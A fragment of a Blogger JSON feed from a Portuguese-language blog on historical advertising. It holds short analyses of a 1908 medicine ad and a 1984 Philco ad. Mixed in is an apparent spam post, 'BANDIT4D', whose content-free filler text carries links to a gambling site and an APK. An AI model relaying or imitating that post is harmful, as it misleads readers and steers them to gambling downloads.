Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 